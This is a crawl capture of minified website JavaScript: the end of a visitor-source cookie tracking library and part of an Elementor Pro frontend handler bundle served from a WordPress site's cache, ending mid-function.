visits=parseInt(cookies.parse(data.containers.udata)[cookies.unsbjs(data.containers.udata)][data.aliases.udata.visits])||1;
visits=cookies.get(data.containers.session) ? visits:visits + 1;
udata=data.pack.user(visits, p.user_ip);
}
cookies.set(data.containers.udata, udata, lifetime, domain, isolate);
var pages_count;
if(!cookies.get(data.containers.session)){
pages_count=1;
}else{
pages_count=parseInt(cookies.parse(data.containers.session)[cookies.unsbjs(data.containers.session)][data.aliases.session.pages_seen])||1;
pages_count +=1;
}
cookies.set(data.containers.session, data.pack.session(pages_count), p.session_length, domain, isolate);
if(p.promocode&&!cookies.get(data.containers.promocode)){
cookies.set(data.containers.promocode, data.pack.promo(p.promocode), lifetime, domain, isolate);
}})();
return cookies.parse(data.containers);
};},{"./data":2,"./helpers/cookies":3,"./helpers/uri":4,"./helpers/utils":5,"./migrations":7,"./params":8,"./terms":9}],7:[function(_dereq_,module,exports){
"use strict";
var data=_dereq_('./data'),
cookies=_dereq_('./helpers/cookies');
module.exports={
go: function(lifetime, domain, isolate){
var migrate=this.migrations,
_with={ l: lifetime, d: domain, i: isolate };
var i;
if(!cookies.get(data.containers.first)&&!cookies.get(data.service.migrations)){
var mids=[];
for (i=0; i < migrate.length; i++){ mids.push(migrate[i].id); }
var advance='';
for (i=0; i < mids.length; i++){
advance +=mids[i] + '=1';
if(i < mids.length - 1){ advance +=data.delimiter; }}
cookies.set(data.service.migrations, advance, _with.l, _with.d, _with.i);
}else if(!cookies.get(data.service.migrations)){
for (i=0; i < migrate.length; i++){
migrate[i].go(migrate[i].id, _with);
}}
},
migrations: [
{
id: '1418474375998',
version: '1.0.0-beta',
go: function(mid, _with){
var success=mid + '=1',
fail=mid + '=0';
var safeReplace=function($0, $1, $2){
return ($1||$2 ? $0:data.delimiter);
};
try {
var _in=[];
for (var prop in data.containers){
if(data.containers.hasOwnProperty(prop)){
_in.push(data.containers[prop]);
}}
for (var i=0; i < _in.length; i++){
if(cookies.get(_in[i])){
var buffer=cookies.get(_in[i]).replace(/(\|)?\|(\|)?/g, safeReplace);
cookies.destroy(_in[i], _with.d, _with.i);
cookies.destroy(_in[i], _with.d, !_with.i);
cookies.set(_in[i], buffer, _with.l, _with.d, _with.i);
}}
if(cookies.get(data.containers.session)){
cookies.set(data.containers.session, data.pack.session(0), _with.l, _with.d, _with.i);
}
cookies.set(data.service.migrations, success, _with.l, _with.d, _with.i);
} catch (err){
cookies.set(data.service.migrations, fail, _with.l, _with.d, _with.i);
}}
}
]
};},{"./data":2,"./helpers/cookies":3}],8:[function(_dereq_,module,exports){
"use strict";
var terms=_dereq_('./terms'),
uri=_dereq_('./helpers/uri');
module.exports={
fetch: function(prefs){
var user=prefs||{},
params={};
params.lifetime=this.validate.checkFloat(user.lifetime)||6;
params.lifetime=parseInt(params.lifetime * 30 * 24 * 60);
params.session_length=this.validate.checkInt(user.session_length)||30;
params.timezone_offset=this.validate.checkInt(user.timezone_offset);
params.base64=user.base64||false;
params.campaign_param=user.campaign_param||false;
params.term_param=user.term_param||false;
params.content_param=user.content_param||false;
params.user_ip=user.user_ip||terms.none;
if(user.promocode){
params.promocode={};
params.promocode.min=parseInt(user.promocode.min)||100000;
params.promocode.max=parseInt(user.promocode.max)||999999;
}else{
params.promocode=false;
}
if(user.typein_attributes&&user.typein_attributes.source&&user.typein_attributes.medium){
params.typein_attributes={};
params.typein_attributes.source=user.typein_attributes.source;
params.typein_attributes.medium=user.typein_attributes.medium;
}else{
params.typein_attributes={ source: '(direct)', medium: '(none)' };}
if(user.domain&&this.validate.isString(user.domain)){
params.domain={ host: user.domain, isolate: false };}else if(user.domain&&user.domain.host){
params.domain=user.domain;
}else{
params.domain={ host: uri.getHost(document.location.hostname), isolate: false };}
params.referrals=[];
if(user.referrals&&user.referrals.length > 0){
for (var ir=0; ir < user.referrals.length; ir++){
if(user.referrals[ir].host){
params.referrals.push(user.referrals[ir]);
}}
}
params.organics=[];
if(user.organics&&user.organics.length > 0){
for (var io=0; io < user.organics.length; io++){
if(user.organics[io].host&&user.organics[io].param){
params.organics.push(user.organics[io]);
}}
}
params.organics.push({ host: 'bing.com',      param: 'q',     display: 'bing'            });
params.organics.push({ host: 'yahoo.com',     param: 'p',     display: 'yahoo'           });
params.organics.push({ host: 'about.com',     param: 'q',     display: 'about'           });
params.organics.push({ host: 'aol.com',       param: 'q',     display: 'aol'             });
params.organics.push({ host: 'ask.com',       param: 'q',     display: 'ask'             });
params.organics.push({ host: 'globososo.com', param: 'q',     display: 'globo'           });
params.organics.push({ host: 'go.mail.ru',    param: 'q',     display: 'go.mail.ru'      });
params.organics.push({ host: 'rambler.ru',    param: 'query', display: 'rambler'         });
params.organics.push({ host: 'tut.by',        param: 'query', display: 'tut.by'          });
params.referrals.push({ host: 't.co',                         display: 'twitter.com'     });
params.referrals.push({ host: 'plus.url.google.com',          display: 'plus.google.com' });
return params;
},
validate: {
checkFloat: function(v){
return v&&this.isNumeric(parseFloat(v)) ? parseFloat(v):false;
},
checkInt: function(v){
return v&&this.isNumeric(parseInt(v)) ? parseInt(v):false;
},
isNumeric: function(v){
return !isNaN(v);
},
isString: function(v){
return Object.prototype.toString.call(v)==='[object String]';
}}
};},{"./helpers/uri":4,"./terms":9}],9:[function(_dereq_,module,exports){
"use strict";
module.exports={
traffic: {
utm:        'utm',
organic:    'organic',
referral:   'referral',
typein:     'typein'
},
referer: {
referral:   'referral',
organic:    'organic',
social:     'social'
},
none:         '(none)',
oops:         '(Houston, we have a problem)'
};},{}]},{},[1])(1)
});

--- FILE ---
content_type: application/javascript
request_url: https://thecakeworld.shop/wp-content/cache/wpfc-minified/r55yqm3/afd24.js
body_size: 12873
content:
"use strict";
(self["webpackChunkelementor_pro"]=self["webpackChunkelementor_pro"]||[]).push([["elements-handlers"],{
"../assets/dev/js/frontend/elements-handlers.js":
((__unused_webpack_module, __unused_webpack_exports, __webpack_require__)=> {
var _interopRequireDefault=__webpack_require__( "../node_modules/@babel/runtime/helpers/interopRequireDefault.js");
var _frontend=_interopRequireDefault(__webpack_require__( "../modules/animated-headline/assets/js/frontend/frontend.js"));
var _frontend2=_interopRequireDefault(__webpack_require__( "../modules/carousel/assets/js/frontend/frontend.js"));
var _frontend3=_interopRequireDefault(__webpack_require__( "../modules/countdown/assets/js/frontend/frontend.js"));
var _frontend4=_interopRequireDefault(__webpack_require__( "../modules/dynamic-tags/assets/js/frontend/frontend.js"));
var _frontend5=_interopRequireDefault(__webpack_require__( "../modules/hotspot/assets/js/frontend/frontend.js"));
var _frontend6=_interopRequireDefault(__webpack_require__( "../modules/forms/assets/js/frontend/frontend.js"));
var _frontend7=_interopRequireDefault(__webpack_require__( "../modules/gallery/assets/js/frontend/frontend.js"));
var _frontend8=_interopRequireDefault(__webpack_require__( "../modules/lottie/assets/js/frontend/frontend.js"));
var _frontend9=_interopRequireDefault(__webpack_require__( "../modules/nav-menu/assets/js/frontend/frontend.js"));
var _frontend10=_interopRequireDefault(__webpack_require__( "../modules/popup/assets/js/frontend/frontend.js"));
var _frontend11=_interopRequireDefault(__webpack_require__( "../modules/posts/assets/js/frontend/frontend.js"));
var _frontend12=_interopRequireDefault(__webpack_require__( "../modules/share-buttons/assets/js/frontend/frontend.js"));
var _frontend13=_interopRequireDefault(__webpack_require__( "../modules/slides/assets/js/frontend/frontend.js"));
var _frontend14=_interopRequireDefault(__webpack_require__( "../modules/social/assets/js/frontend/frontend.js"));
var _frontend15=_interopRequireDefault(__webpack_require__( "../modules/table-of-contents/assets/js/frontend/frontend.js"));
var _frontend16=_interopRequireDefault(__webpack_require__( "../modules/theme-builder/assets/js/frontend/frontend.js"));
var _frontend17=_interopRequireDefault(__webpack_require__( "../modules/theme-elements/assets/js/frontend/frontend.js"));
var _frontend18=_interopRequireDefault(__webpack_require__( "../modules/woocommerce/assets/js/frontend/frontend.js"));
var _frontend19=_interopRequireDefault(__webpack_require__( "../modules/loop-builder/assets/js/frontend/frontend.js"));
var _frontend20=_interopRequireDefault(__webpack_require__( "../modules/mega-menu/assets/js/frontend/frontend.js"));
var _frontend21=_interopRequireDefault(__webpack_require__( "../modules/nested-carousel/assets/js/frontend/frontend.js"));
var _frontend22=_interopRequireDefault(__webpack_require__( "../modules/loop-filter/assets/js/frontend/frontend.js"));
var _frontend23=_interopRequireDefault(__webpack_require__( "../modules/off-canvas/assets/js/frontend/frontend.js"));
var _frontend24=_interopRequireDefault(__webpack_require__( "../modules/floating-buttons/assets/js/frontend/frontend.js"));
var _frontend25=_interopRequireDefault(__webpack_require__( "../modules/search/assets/js/frontend/frontend.js"));
const extendDefaultHandlers=defaultHandlers=> {
const handlers={
animatedText: _frontend.default,
carousel: _frontend2.default,
countdown: _frontend3.default,
dynamicTags: _frontend4.default,
hotspot: _frontend5.default,
form: _frontend6.default,
gallery: _frontend7.default,
lottie: _frontend8.default,
nav_menu: _frontend9.default,
popup: _frontend10.default,
posts: _frontend11.default,
share_buttons: _frontend12.default,
slides: _frontend13.default,
social: _frontend14.default,
themeBuilder: _frontend16.default,
themeElements: _frontend17.default,
woocommerce: _frontend18.default,
tableOfContents: _frontend15.default,
loopBuilder: _frontend19.default,
megaMenu: _frontend20.default,
nestedCarousel: _frontend21.default,
taxonomyFilter: _frontend22.default,
offCanvas: _frontend23.default,
contactButtons: _frontend24.default,
search: _frontend25.default
};
return {
...defaultHandlers,
...handlers
};};
elementorProFrontend.on('elementor-pro/modules/init/before', ()=> {
elementorFrontend.hooks.addFilter('elementor-pro/frontend/handlers', extendDefaultHandlers);
});
}),
"../assets/dev/js/frontend/utils/ajax-helper.js":
((__unused_webpack_module, exports)=> {
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
class AjaxHelper {
addLoadingAnimationOverlay(elementId){
const widget=document.querySelector(`.elementor-element-${elementId}`);
if(!widget){
return;
}
widget.classList.add('e-loading-overlay');
}
removeLoadingAnimationOverlay(elementId){
const widget=document.querySelector(`.elementor-element-${elementId}`);
if(!widget){
return;
}
widget.classList.remove('e-loading-overlay');
}}
exports["default"]=AjaxHelper;
}),
"../assets/dev/js/frontend/utils/focusable-element-selectors.js":
((__unused_webpack_module, exports)=> {
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports.focusableElementSelectors=focusableElementSelectors;
function focusableElementSelectors(){
return 'audio, button, canvas, details, iframe, input, select, summary, textarea, video, [accesskey], a[href], area[href], [tabindex]';
}
}),
"../assets/dev/js/frontend/utils/icons/e-icons.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
var _interopRequireDefault=__webpack_require__( "../node_modules/@babel/runtime/helpers/interopRequireDefault.js");
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports.close=void 0;
var _manager=_interopRequireDefault(__webpack_require__( "../assets/dev/js/frontend/utils/icons/manager.js"));
const iconsManager=new _manager.default('eicon');
const close=exports.close={
get element(){
const svgData={
path: 'M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z',
width: 1000,
height: 1000
};
return iconsManager.createSvgElement('close', svgData);
}};
}),
"../assets/dev/js/frontend/utils/icons/manager.js":
((__unused_webpack_module, exports)=> {
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
class IconsManager {
static symbolsContainer;
static iconsUsageList=[];
constructor(elementsPrefix){
this.prefix=`${elementsPrefix}-`;
if(!IconsManager.symbolsContainer){
const symbolsContainerId='e-font-icon-svg-symbols';
IconsManager.symbolsContainer=document.getElementById(symbolsContainerId);
if(!IconsManager.symbolsContainer){
IconsManager.symbolsContainer=document.createElementNS('http://www.w3.org/2000/svg', 'svg');
IconsManager.symbolsContainer.setAttributeNS(null, 'style', 'display: none;');
IconsManager.symbolsContainer.setAttributeNS(null, 'class', symbolsContainerId);
document.body.appendChild(IconsManager.symbolsContainer);
}}
}
createSvgElement(name, _ref){
let {
path,
width,
height
}=_ref;
const elementName=this.prefix + name,
elementSelector='#' + this.prefix + name;
if(!IconsManager.iconsUsageList.includes(elementName)){
if(!IconsManager.symbolsContainer.querySelector(elementSelector)){
const symbol=document.createElementNS('http://www.w3.org/2000/svg', 'symbol');
symbol.id=elementName;
symbol.innerHTML='<path d="' + path + '"></path>';
symbol.setAttributeNS(null, 'viewBox', '0 0 ' + width + ' ' + height);
IconsManager.symbolsContainer.appendChild(symbol);
}
IconsManager.iconsUsageList.push(elementName);
}
const svg=document.createElementNS('http://www.w3.org/2000/svg', 'svg');
svg.innerHTML='<use xlink:href="' + elementSelector + '" />';
svg.setAttributeNS(null, 'class', 'e-font-icon-svg e-' + elementName);
return svg;
}}
exports["default"]=IconsManager;
}),
"../assets/dev/js/frontend/utils/modal-keyboard-handler.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
var _focusableElementSelectors=__webpack_require__( "../assets/dev/js/frontend/utils/focusable-element-selectors.js");
class ModalKeyboardHandler {
lastFocusableElement=null;
firstFocusableElement=null;
modalTriggerElement=null;
constructor(elementConfig){
this.config=elementConfig;
this.changeFocusAfterAnimation=false;
}
onOpenModal(){
this.initializeElements();
this.setTriggerElement();
this.changeFocusAfterAnimation='popup'===this.config.modalType&&!!this.config.hasEntranceAnimation;
if(!this.changeFocusAfterAnimation){
this.changeFocus();
}
this.bindEvents();
}
onCloseModal(){
elementorFrontend.elements.$window.off('keydown', this.onKeyDownPressed.bind(this));
if(this.modalTriggerElement){
this.setFocusToElement(this.modalTriggerElement);
}}
bindEvents(){
elementorFrontend.elements.$window.on('keydown', this.onKeyDownPressed.bind(this));
if(this.changeFocusAfterAnimation){
this.config.$modalElements.on('animationend animationcancel', this.changeFocus.bind(this));
}
if('popup'===this.config.modalType){
this.onPopupCloseEvent();
}}
onPopupCloseEvent(){
elementorFrontend.elements.$window.on('elementor/popup/hide', this.onCloseModal.bind(this));
}
getFocusableElements(){
const selectorFocusedElements='popup'===this.config.modalType ? ':focusable':(0, _focusableElementSelectors.focusableElementSelectors)();
return this.config.$modalElements.find(selectorFocusedElements);
}
initializeElements(){
const $focusableElements=this.getFocusableElements();
if(!$focusableElements.length){
return;
}
this.lastFocusableElement=$focusableElements[$focusableElements.length - 1];
this.firstFocusableElement=$focusableElements[0];
}
setTriggerElement(){
const activeElement=elementorFrontend.elements.window.document.activeElement;
if(!!activeElement){
this.modalTriggerElement=elementorFrontend.elements.window.document.activeElement;
}else{
this.modalTriggerElement=null;
}}
changeFocus(){
if(!!this.firstFocusableElement){
this.setFocusToElement(this.firstFocusableElement);
}else{
this.config.$elementWrapper.attr('tabindex', '0');
this.setFocusToElement(this.config.$elementWrapper[0]);
}}
onKeyDownPressed(keyDownEvent){
const TAB_KEY=9;
const isShiftPressed=keyDownEvent.shiftKey;
const isTabPressed='Tab'===keyDownEvent.key||TAB_KEY===keyDownEvent.keyCode;
const isContentWrapperFocused='0'===this.config.$elementWrapper.attr('tabindex');
if(isTabPressed&&isContentWrapperFocused){
keyDownEvent.preventDefault();
}else if(isTabPressed){
this.onTabKeyPressed(isTabPressed, isShiftPressed, keyDownEvent);
}}
onTabKeyPressed(isTabPressed, isShiftPressed, keyDownEvent){
if(elementorFrontend.isEditMode()){
this.initializeElements();
}
const activeElement=elementorFrontend.elements.window.document.activeElement;
if(isShiftPressed){
const isFocusOnFirstElement=activeElement===this.firstFocusableElement;
if(isFocusOnFirstElement){
this.setFocusToElement(this.lastFocusableElement);
keyDownEvent.preventDefault();
}}else{
const isFocusOnLastElement=activeElement===this.lastFocusableElement;
if(isFocusOnLastElement){
this.setFocusToElement(this.firstFocusableElement);
keyDownEvent.preventDefault();
}}
}
setFocusToElement(element){
const focusDelayToEnsureThatAllAnimationsHaveFinished='popup'===this.config.modalType ? 250:100;
setTimeout(()=> {
element?.focus();
}, focusDelayToEnsureThatAllAnimationsHaveFinished);
}}
exports["default"]=ModalKeyboardHandler;
}),
"../assets/dev/js/frontend/utils/run-element-handlers.js":
((__unused_webpack_module, exports)=> {
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=runElementHandlers;
function runElementHandlers(elements){
[...elements].flatMap(el=> [...el.querySelectorAll('.elementor-element')]).forEach(el=> elementorFrontend.elementsHandler.runReadyTrigger(el));
}
}),
"../modules/animated-headline/assets/js/frontend/frontend.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
class _default extends elementorModules.Module {
constructor(){
super();
elementorFrontend.elementsHandler.attachHandler('animated-headline', ()=> __webpack_require__.e( "animated-headline").then(__webpack_require__.bind(__webpack_require__,  "../modules/animated-headline/assets/js/frontend/handlers/animated-headlines.js")));
}}
exports["default"]=_default;
}),
"../modules/carousel/assets/js/frontend/frontend.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
class _default extends elementorModules.Module {
constructor(){
super();
elementorFrontend.elementsHandler.attachHandler('media-carousel', ()=> __webpack_require__.e( "media-carousel").then(__webpack_require__.bind(__webpack_require__,  "../modules/carousel/assets/js/frontend/handlers/media-carousel.js")));
elementorFrontend.elementsHandler.attachHandler('testimonial-carousel', ()=> __webpack_require__.e( "carousel").then(__webpack_require__.bind(__webpack_require__,  "../modules/carousel/assets/js/frontend/handlers/testimonial-carousel.js")));
elementorFrontend.elementsHandler.attachHandler('reviews', ()=> __webpack_require__.e( "carousel").then(__webpack_require__.bind(__webpack_require__,  "../modules/carousel/assets/js/frontend/handlers/testimonial-carousel.js")));
}}
exports["default"]=_default;
}),
"../modules/countdown/assets/js/frontend/frontend.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
class _default extends elementorModules.Module {
constructor(){
super();
elementorFrontend.elementsHandler.attachHandler('countdown', ()=> __webpack_require__.e( "countdown").then(__webpack_require__.bind(__webpack_require__,  "../modules/countdown/assets/js/frontend/handlers/countdown.js")));
}}
exports["default"]=_default;
}),
"../modules/dynamic-tags/assets/js/frontend/frontend.js":
((__unused_webpack_module, exports)=> {
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
class _default extends elementorModules.Module {
constructor(){
super();
elementorFrontend.on('components:init', ()=> this.onFrontendComponentsInit());
}
onFrontendComponentsInit(){
elementorFrontend.utils.urlActions.addAction('reload-page', ()=> document.location.reload());
}}
exports["default"]=_default;
}),
"../modules/floating-buttons/assets/js/frontend/frontend.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
class _default extends elementorModules.Module {
constructor(){
super();
if(elementorFrontend.config.experimentalFeatures.container){
['contact-buttons-var-1', 'contact-buttons-var-3', 'contact-buttons-var-4', 'contact-buttons-var-5', 'contact-buttons-var-6', 'contact-buttons-var-7', 'contact-buttons-var-8', 'contact-buttons-var-9'].forEach(handler=> {
elementorFrontend.elementsHandler.attachHandler(handler, ()=> __webpack_require__.e( "contact-buttons").then(__webpack_require__.bind(__webpack_require__,  "../modules/floating-buttons/assets/js/frontend/handlers/contact-buttons.js")));
});
elementorFrontend.elementsHandler.attachHandler('contact-buttons-var-10', ()=> __webpack_require__.e( "contact-buttons-var-10").then(__webpack_require__.bind(__webpack_require__,  "../modules/floating-buttons/assets/js/frontend/handlers/contact-buttons-v10.js")));
elementorFrontend.elementsHandler.attachHandler('floating-bars-var-2', ()=> Promise.all([__webpack_require__.e("modules_floating-buttons_assets_js_frontend_classes_floatin-bar-dom_js-modules_floating-butto-2c1e90"), __webpack_require__.e("floating-bars-var-2")]).then(__webpack_require__.bind(__webpack_require__,  "../modules/floating-buttons/assets/js/frontend/handlers/floating-bars-v2.js")));
elementorFrontend.elementsHandler.attachHandler('floating-bars-var-3', ()=> Promise.all([__webpack_require__.e("modules_floating-buttons_assets_js_frontend_classes_floatin-bar-dom_js-modules_floating-butto-2c1e90"), __webpack_require__.e("floating-bars-var-3")]).then(__webpack_require__.bind(__webpack_require__,  "../modules/floating-buttons/assets/js/frontend/handlers/floating-bars-v3.js")));
}}
}
exports["default"]=_default;
}),
"../modules/forms/assets/js/frontend/frontend.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
class _default extends elementorModules.Module {
constructor(){
super();
elementorFrontend.elementsHandler.attachHandler('form', [()=> __webpack_require__.e( "form").then(__webpack_require__.bind(__webpack_require__,  "../modules/forms/assets/js/frontend/handlers/form-steps.js")), ()=> __webpack_require__.e( "form").then(__webpack_require__.bind(__webpack_require__,  "../modules/forms/assets/js/frontend/handlers/form-sender.js")), ()=> __webpack_require__.e( "form").then(__webpack_require__.bind(__webpack_require__,  "../modules/forms/assets/js/frontend/handlers/form-redirect.js")), ()=> __webpack_require__.e( "form").then(__webpack_require__.bind(__webpack_require__,  "../modules/forms/assets/js/frontend/handlers/fields/date.js")), ()=> __webpack_require__.e( "form").then(__webpack_require__.bind(__webpack_require__,  "../modules/forms/assets/js/frontend/handlers/recaptcha.js")), ()=> __webpack_require__.e( "form").then(__webpack_require__.bind(__webpack_require__,  "../modules/forms/assets/js/frontend/handlers/fields/time.js"))]);
elementorFrontend.elementsHandler.attachHandler('subscribe', [()=> __webpack_require__.e( "form").then(__webpack_require__.bind(__webpack_require__,  "../modules/forms/assets/js/frontend/handlers/form-steps.js")), ()=> __webpack_require__.e( "form").then(__webpack_require__.bind(__webpack_require__,  "../modules/forms/assets/js/frontend/handlers/form-sender.js")), ()=> __webpack_require__.e( "form").then(__webpack_require__.bind(__webpack_require__,  "../modules/forms/assets/js/frontend/handlers/form-redirect.js"))]);
}}
exports["default"]=_default;
}),
"../modules/gallery/assets/js/frontend/frontend.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
class _default extends elementorModules.Module {
constructor(){
super();
elementorFrontend.elementsHandler.attachHandler('gallery', ()=> __webpack_require__.e( "gallery").then(__webpack_require__.bind(__webpack_require__,  "../modules/gallery/assets/js/frontend/handler.js")));
}}
exports["default"]=_default;
}),
"../modules/hotspot/assets/js/frontend/frontend.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
class _default extends elementorModules.Module {
constructor(){
super();
elementorFrontend.elementsHandler.attachHandler('hotspot', ()=> __webpack_require__.e( "hotspot").then(__webpack_require__.bind(__webpack_require__,  "../modules/hotspot/assets/js/frontend/handlers/hotspot.js")));
}}
exports["default"]=_default;
}),
"../modules/loop-builder/assets/js/frontend/frontend.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
class _default extends elementorModules.Module {
constructor(){
super();
['post', 'product', 'post_taxonomy', 'product_taxonomy'].forEach(skinName=> {
elementorFrontend.elementsHandler.attachHandler('loop-grid', ()=> __webpack_require__.e( "load-more").then(__webpack_require__.bind(__webpack_require__,  "../modules/loop-builder/assets/js/frontend/handlers/load-more.js")), skinName);
elementorFrontend.elementsHandler.attachHandler('loop-grid', ()=> __webpack_require__.e( "loop").then(__webpack_require__.bind(__webpack_require__,  "../modules/loop-builder/assets/js/frontend/handlers/loop.js")), skinName);
elementorFrontend.elementsHandler.attachHandler('loop-carousel', ()=> __webpack_require__.e( "loop").then(__webpack_require__.bind(__webpack_require__,  "../modules/loop-builder/assets/js/frontend/handlers/loop.js")), skinName);
elementorFrontend.elementsHandler.attachHandler('loop-carousel', ()=> __webpack_require__.e( "loop-carousel").then(__webpack_require__.bind(__webpack_require__,  "../modules/loop-builder/assets/js/frontend/handlers/loop-carousel.js")), skinName);
elementorFrontend.elementsHandler.attachHandler('loop-grid', ()=> __webpack_require__.e( "ajax-pagination").then(__webpack_require__.bind(__webpack_require__,  "../modules/loop-builder/assets/js/frontend/handlers/ajax-pagination.js")), skinName);
});
}}
exports["default"]=_default;
}),
"../modules/loop-filter/assets/js/frontend/frontend-module-base.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
var _interopRequireDefault=__webpack_require__( "../node_modules/@babel/runtime/helpers/interopRequireDefault.js");
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
var _runElementHandlers=_interopRequireDefault(__webpack_require__( "../assets/dev/js/frontend/utils/run-element-handlers.js"));
var _ajaxHelper=_interopRequireDefault(__webpack_require__( "../assets/dev/js/frontend/utils/ajax-helper.js"));
var _loopWidgetsStore=_interopRequireDefault(__webpack_require__( "../modules/loop-filter/assets/js/frontend/loop-widgets-store.js"));
var _queryConstants=__webpack_require__( "../modules/loop-filter/assets/js/query-constants.js");
class BaseFilterFrontendModule extends elementorModules.Module {
constructor(){
super();
this.loopWidgetsStore=new _loopWidgetsStore.default();
}
removeFilterFromLoopWidget(widgetId, filterId){
let filterTerm=arguments.length > 2&&arguments[2]!==undefined ? arguments[2]:'';
let defaultFilter=arguments.length > 3&&arguments[3]!==undefined ? arguments[3]:'';
if(!this.loopWidgetsStore.getWidget(widgetId)){
this.loopWidgetsStore.addWidget(widgetId);
this.refreshLoopWidget(widgetId, filterId);
return;
}
if(filterTerm===defaultFilter){
this.loopWidgetsStore.unsetFilter(widgetId, filterId);
}
if(filterTerm!==defaultFilter){
const filters=this.loopWidgetsStore.getFilterTerms(widgetId, filterId),
newTerms=filters.filter(function (e){
return e!==filterTerm;
});
this.loopWidgetsStore.setFilterTerms(widgetId, filterId, newTerms);
}
this.refreshLoopWidget(widgetId, filterId);
}
setFilterDataForLoopWidget(widgetId, filterId, filter){
let refresh=arguments.length > 3&&arguments[3]!==undefined ? arguments[3]:true;
let multipleFiltersLogicalJoin=arguments.length > 4&&arguments[4]!==undefined ? arguments[4]:'DISABLED';
this.loopWidgetsStore.maybeInitializeWidget(widgetId);
this.loopWidgetsStore.maybeInitializeFilter(widgetId, filterId);
const logicalJoin=this.validateMultipleFilterOperator(multipleFiltersLogicalJoin);
if('DISABLED'!==logicalJoin){
const existingTerms=this.loopWidgetsStore.getFilterTerms(widgetId, filterId) ?? [],
newTerms=filter.filterData.terms;
filter.filterData.terms=[...new Set([...existingTerms, ...newTerms])];
filter.filterData.logicalJoin=logicalJoin;
}
this.loopWidgetsStore.setFilter(widgetId, filterId, filter);
if(refresh){
this.refreshLoopWidget(widgetId, filterId);
return;
}
this.loopWidgetsStore.consolidateFilters(widgetId);
}
validateMultipleFilterOperator(operator){
if(!operator||!['AND', 'OR'].includes(operator)){
return 'DISABLED';
}
return operator;
}
getQueryStringInObjectForm(){
const queryString={};
for (const widgetId in this.loopWidgetsStore.get()){
const loopWidget=this.loopWidgetsStore.getWidget(widgetId);
for (const filterType in loopWidget.consolidatedFilters){
const filterData=loopWidget.consolidatedFilters[filterType];
for (const filterName in filterData){
const separator=_queryConstants.queryConstants[filterData[filterName].logicalJoin ?? 'AND'].separator.decoded;
queryString[`e-filter-${widgetId}-${filterName}`]=Object.values(filterData[filterName].terms).join(separator);
}}
}
return queryString;
}
updateURLQueryString(widgetId, filterId){
const currentUrl=new URL(window.location.href),
existingQueryString=currentUrl.searchParams,
queryStringObject=this.getQueryStringInObjectForm(),
updatedParams=new URLSearchParams();
existingQueryString.forEach((value, key)=> {
if(!key.startsWith('e-filter')){
updatedParams.append(key, value);
}
if(key.startsWith('e-page-' + widgetId)){
updatedParams.delete(key);
}});
for (const key in queryStringObject){
updatedParams.set(key, queryStringObject[key]);
}
let queryString=updatedParams.toString();
queryString=queryString.replace(new RegExp(`${_queryConstants.queryConstants.AND.separator.encoded}`, 'g'), _queryConstants.queryConstants.AND.separator.decoded);
queryString=queryString.replace(new RegExp(`${_queryConstants.queryConstants.OR.separator.encoded}`, 'g'), _queryConstants.queryConstants.OR.separator.decoded);
const helpers=this.getFilterHelperAttributes(filterId);
if(helpers.pageNum > 1){
queryString=queryString ? this.formatQueryString(helpers.baseUrl, queryString):helpers.baseUrl;
}else{
queryString=queryString ? `?${queryString}`:location.pathname;
}
history.pushState(null, null, queryString);
}
formatQueryString(baseURL, queryString){
const baseURLParams=baseURL.includes('?') ? new URLSearchParams(baseURL.split('?')[1]):new URLSearchParams(),
inputParams=new URLSearchParams(queryString);
for (const param of baseURLParams.keys()){
if(inputParams.has(param)){
inputParams.delete(param);
}}
const excludedVariables=['page', 'paged'];
for (const excludedVar of excludedVariables){
baseURLParams.delete(excludedVar);
inputParams.delete(excludedVar);
}
const mergedParams=new URLSearchParams(baseURLParams.toString());
for (const [param, value] of inputParams.entries()){
mergedParams.append(param, value);
}
const baseURLString=baseURL.split('?')[0],
mergedParamsString=mergedParams.toString() ? `?${mergedParams.toString()}`:'';
return baseURLString + mergedParamsString;
}
getFilterHelperAttributes(filterId){
const filterWidget=document.querySelector('[data-id="' + filterId + '"]');
if(!filterWidget){
return {
baseUrl: location.href,
pageNum: 1
};}
const filterBar=filterWidget.querySelector('.e-filter');
return filterBar.dataset;
}
prepareLoopUpdateRequestData(widgetId, filterId){
const widgetFilters=this.loopWidgetsStore.getConsolidatedFilters(widgetId),
helpers=this.getFilterHelperAttributes(filterId);
const data={
post_id: this.getClosestDataElementorId(document.querySelector(`.elementor-element-${widgetId}`))||elementorFrontend.config.post.id,
widget_filters: widgetFilters,
widget_id: widgetId,
pagination_base_url: helpers.baseUrl
};
